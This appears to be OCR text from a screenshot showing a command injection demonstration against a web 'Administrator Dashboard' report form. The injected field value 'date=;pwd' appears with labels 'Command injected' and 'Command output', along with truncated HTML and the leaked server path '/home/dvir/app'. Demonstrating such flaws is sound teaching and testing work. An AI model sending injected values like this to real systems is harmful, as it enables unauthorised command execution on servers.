 date=;pwd
Command injected
Command output
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health re
</p>
67
68 <form action="/dashboard" meth
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date"
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style
76 Systems are up and running!
77 /home/dvir/app
78